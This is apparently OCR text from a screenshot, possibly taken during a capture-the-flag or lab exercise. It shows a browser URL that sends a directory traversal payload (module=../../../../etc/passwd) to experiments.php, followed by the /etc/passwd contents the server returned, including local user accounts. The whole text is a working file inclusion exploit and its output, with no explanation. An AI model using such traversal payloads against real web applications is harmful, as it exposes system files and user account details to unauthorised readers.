 Not secure g00dj0b.reverse.dl/experiments.php?module=../../../../../../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin Debian-exim:x:100:108::/var/spool/exim4:/usr/sbin/nologin
maci:x:1000:1000:macimo,,,:/home/maci:/bin/bash nova:x:1001:1001:nova,,,:/home/nova:/bin/bash